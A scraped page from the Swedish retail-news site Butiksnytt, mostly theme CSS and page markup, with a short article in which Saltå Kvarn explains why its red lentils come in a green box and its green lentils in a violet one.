.td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">DELA</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Ffargen-pa-forpackningarna-skapar-forvirring%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=F%C3%A4rgen+p%C3%A5+f%C3%B6rpackningarna+skapar+f%C3%B6rvirring&url=https%3A%2F%2Fwww.butiksnytt.se%2Ffargen-pa-forpackningarna-skapar-forvirring%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg&description=F%C3%A4rgen+p%C3%A5+f%C3%B6rpackningarna+skapar+f%C3%B6rvirring" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Färgen på förpackningarna skapar förvirring&body=https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lidl.se/" target="_blank"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/03/Lidl-ar-lidl.jpg"/></a></div><br>

</div>
<p>Vilken förpackning innehåller röda respektive gröna linser? Nyheten spred sig snabbt på Twitter. Varför har man röda linserna i ett grönt paket och gröna i ett rött paket? Är det århundradets smartaste kampanj, eller en miss i produktionen?</p>



<p>Vi bollade vidare frågan till ansvariga på Saltå Kvarn. </p>



<p><strong>Läs också:</strong> </p>



<p><strong>Är det en miss i&nbsp; produktionen, eller enbart en smart reklamidé?</strong> </p>



<p> <em>–&nbsp;</em>&nbsp; Varken eller faktiskt!Det var på den tiden då alla produktserier i butikerna hade samma färg. Vi skulle ersätta en serie gula förpackningar i butikshyllan (konventionellt odlade produkter som skulle konverteras till ekologiska) och funderade på att ha gröna kartonger. Men vi tyckte olika. En ville ha blå, en annan tyckte röda, gula, violetta etcetera. Så kom vi på att. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p> ”Varför inte blanda alla färger!?” </p></blockquote>



<p>Det blir ju jättesnyggt! Och så fick det bli. Och sedan dess ser man ju färgsprakande produkter i alla hyllor, säger Lena Ekman, utgivare på Saltå Kvarn.</p>



<p> <em>–&nbsp;</em>&nbsp; Vi tyckte också det var viktigt att man skulle se produkten. Därför det lilla fönstret av cellulosa på kartongen.De röda linserna lyser fint mot det knallgröna tyckte jag (som nog får ta på mig just det) och de gröna linserna fick komma i en violett kartong. Eftersom vi har en knallröd låda i samma serie, så var det inte gröna linser i en röd låda för oss men jag förstår ju att man ser det så. Jag undrar vad reaktionen blivit om de röda linserna hamnat i en blå låda och de gröna i en gul låda? </p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}.tdi_64.td-a-rec-img{text-align:left}.tdi_64.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_64.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.felix.se"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/04/felix-banner-matspar-desktop-1280x400px.jpg"/></a></div><br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGGAR</span></li><li><a href="https://www.butiksnytt.se/tag/butiksnytt/">Butiksnytt</a></li><li><a href="https://www.butiksnytt.se/tag/grona-linser/">Gröna linser</a></li><li><a href="https://www.butiksnytt.se/tag/roda-linser/">Röda linser</a></li><li><a href="https://www.butiksnytt.se/tag/salta-kvarn/">Saltå Kvarn</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Ffargen-pa-forpackningarna-skapar-forvirring%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=F%C3%A4rgen+p%C3%A5+f%C3%B6rpackningarna+skapar+f%C3%B6rvirring&url=https%3A%2F%2Fwww.butiksnytt.se%2Ffargen-pa-forpackningarna-skapar-forvirring%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg&description=F%C3%A4rgen+p%C3%A5+f%C3%B6rpackningarna+skapar+f%C3%B6rvirring" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Färgen på förpackningarna skapar förvirring&body=https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.butiksnytt.se/branschexperterna-debatt-om-plastproblematiken/">Branschexperterna &#8211; debatt om plastproblematiken</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.butiksnytt.se/imorgon-etablerar-sig-sibylla-aven-i-hofors/">Imorgon etablerar sig Sibylla även i Hofors</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Butiksnytt"><meta itemprop="url" content="https://www.butiksnytt.se/author/butiksnytt/"></span><meta itemprop="datePublished" content="2019-08-21T11:25:58+02:00"><meta itemprop="dateModified" content="2019-09-02T04:42:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png"></span><meta itemprop="name" content="Dagligvaruhandeln Senaste Nyheterna"></span><meta itemprop="headline " content="Färgen på förpackningarna skapar förvirring"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="857"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_65","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3347,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_block_related_posts";
block_tdi_65.post_count = "9";
block_tdi_65.found_posts = "959";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "107";
tdBlocksArray.push(block_tdi_65);
</script><h4 class="td-related-title td-block-title"><a id="tdi_66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_65" href="#">Andra läste också</a><a id="tdi_67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_65" href="#">FRÅN BUTIKSNYTT</a></h4><div id=tdi_65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/generalsekreteraren-lamnar-forumciv-men-inte-utan-avtryck-och-kontrovers/"  rel="bookmark" class="td-image-wrap " title="Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/forumciv-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/forumciv-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/forumciv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers" /></a></div>                            </div>
            <div class="item-details">
